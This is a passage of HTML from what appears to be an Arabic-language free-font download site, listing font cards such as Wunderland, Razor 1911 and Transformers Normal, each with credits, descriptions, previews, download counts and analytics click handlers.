            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/M/Amiga-Forever-Pro2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/M/Amiga-Forever-Pro2.webp" width="730" height="200" alt="Amiga Forever Pro2  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/M/Amiga-Forever-Pro2_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/M/Amiga-Forever-Pro2.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Amiga-Forever-Pro2.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Amiga Forever Pro2 تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">743 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Amiga-Forever-Pro2.font" title="Amiga Forever Pro2 تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Wunderland.font" title="Wunderland" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Wunderland
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.fontalicious.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern font with rounded, cohesive characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Wunderland.font" title="Wunderland" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/W/U/Wunderland.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/U/Wunderland.webp" width="730" height="200" alt="Wunderland  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/U/Wunderland_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/U/Wunderland.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Wunderland.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Wunderland تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">423 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Wunderland.font" title="Wunderland تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Brushed.font" title="Brushed" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Brushed
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, brush-stroke font with dynamic, artistic flair.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Brushed.font" title="Brushed" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brushed.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brushed.webp" width="730" height="200" alt="Brushed  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brushed_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/R/Brushed.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Brushed.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Brushed تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">2256 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Brushed.font" title="Brushed تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Angry-bitch.font" title="Angry bitch" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Angry bitch
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Mr Fisk - Mike Larsson - fontorama.net  )</span></p><p class="s11 tdu"><span class="blk"> A distressed, melting-style font with jagged outlines and intense visual impact.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Angry-bitch.font" title="Angry bitch" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Angry-bitch.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/N/Angry-bitch.webp" width="730" height="200" alt="Angry bitch  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/N/Angry-bitch_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/N/Angry-bitch.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Angry-bitch.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Angry bitch تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">991 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Angry-bitch.font" title="Angry bitch تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Negative-12.font" title="Negative 12" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Negative 12
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by dustBUST - Andreas Nylin  )</span></p><p class="s11 tdu"><span class="blk"> A futuristic, geometric font with rounded edges and consistent stroke width.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Negative-12.font" title="Negative 12" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/E/Negative-12.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/E/Negative-12.webp" width="730" height="200" alt="Negative 12  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/E/Negative-12_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/E/Negative-12.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Negative-12.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Negative 12 تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">369 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Negative-12.font" title="Negative 12 تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Yoshis-Story-game-text-BRK.font" title="Yoshi's Story [game text] [BRK]" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Yoshi's Story [game text] [BRK]
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.aenigmafonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold font with a cartoon-like, bubbly style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Yoshis-Story-game-text-BRK.font" title="Yoshi's Story [game text] [BRK]" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRK.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRK.webp" width="730" height="200" alt="Yoshi's Story [game text] [BRK]  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRK_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Y/O/Yoshis-Story-game-text-BRK.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Yoshis-Story-game-text-BRK.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Yoshi's Story [game text] [BRK] تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">726 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Yoshis-Story-game-text-BRK.font" title="Yoshi's Story [game text] [BRK] تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Technically-Insane-Italic.font" title="Technically Insane Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Technically Insane Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graham Meade - GemFonts  )</span></p><p class="s11 tdu"><span class="blk"> A dynamic italic font with a modern, energetic style and unique character design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Technically-Insane-Italic.font" title="Technically Insane Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/E/Technically-Insane-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/E/Technically-Insane-Italic.webp" width="730" height="200" alt="Technically Insane Italic  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/E/Technically-Insane-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/E/Technically-Insane-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Technically-Insane-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Technically Insane Italic تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">263 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Technically-Insane-Italic.font" title="Technically Insane Italic تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Walkway-Condensed-Bold.font" title="Walkway Condensed Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Walkway Condensed Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Graham Meade - GemFonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, condensed sans-serif font with a modern and clean design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Walkway-Condensed-Bold.font" title="Walkway Condensed Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Walkway-Condensed-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Walkway-Condensed-Bold.webp" width="730" height="200" alt="Walkway Condensed Bold  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/A/Walkway-Condensed-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/A/Walkway-Condensed-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Walkway-Condensed-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Walkway Condensed Bold تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">2451 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Walkway-Condensed-Bold.font" title="Walkway Condensed Bold تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Razor-1911.font" title="Razor 1911" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Razor 1911
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.freakyfonts.de  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with a futuristic and assertive style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Razor-1911.font" title="Razor 1911" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/A/Razor-1911.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/A/Razor-1911.webp" width="730" height="200" alt="Razor 1911  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/A/Razor-1911_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/A/Razor-1911.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Razor-1911.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Razor 1911 تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">1400 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Razor-1911.font" title="Razor 1911 تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Warm-milk.font" title="Warm milk" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Warm milk
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn style with irregular strokes and a whimsical vibe.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Warm-milk.font" title="Warm milk" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warm-milk.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warm-milk.webp" width="730" height="200" alt="Warm milk  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warm-milk_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/A/Warm-milk.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Warm-milk.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Warm milk تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">459 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Warm-milk.font" title="Warm milk تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Hendrix-Demo.font" title="Hendrix Demo" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Hendrix Demo
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by The Scriptorium - Dave Nalle  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative font with intricate, swirling patterns and a vintage psychedelic vibe.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Hendrix-Demo.font" title="Hendrix Demo" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/E/Hendrix-Demo.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/E/Hendrix-Demo.webp" width="730" height="200" alt="Hendrix Demo  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/E/Hendrix-Demo_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/E/Hendrix-Demo.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Hendrix-Demo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Hendrix Demo تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">990 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Hendrix-Demo.font" title="Hendrix Demo تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Transformers-Normal.font" title="Transformers Normal" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Transformers Normal
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.alphabetype.it  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with a futuristic and robotic design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Transformers-Normal.font" title="Transformers Normal" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/R/Transformers-Normal.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/R/Transformers-Normal.webp" width="730" height="200" alt="Transformers Normal  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/R/Transformers-Normal_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/R/Transformers-Normal.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Transformers-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Transformers Normal تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">5980 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Transformers-Normal.font" title="Transformers Normal تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/Textan-Square.font" title="Textan - Square" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Textan - Square
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Apostrophic Lab  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with sharp angles and a futuristic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Textan-Square.font" title="Textan - Square" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/E/Textan-Square.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/E/Textan-Square.webp" width="730" height="200" alt="Textan - Square  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/E/Textan-Square_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/E/Textan-Square.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Textan-Square.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Textan - Square تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">666 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Textan-Square.font" title="Textan - Square تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/HighFive.font" title="HighFive" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                HighFive
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Nick Curtis - www.nicksfonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with high contrast and unique character shapes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/HighFive.font" title="HighFive" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/HighFive.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/I/HighFive.webp" width="730" height="200" alt="HighFive  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/HighFive_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/I/HighFive.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/HighFive.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="HighFive تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">302 التنزيلات</span>
    </div>

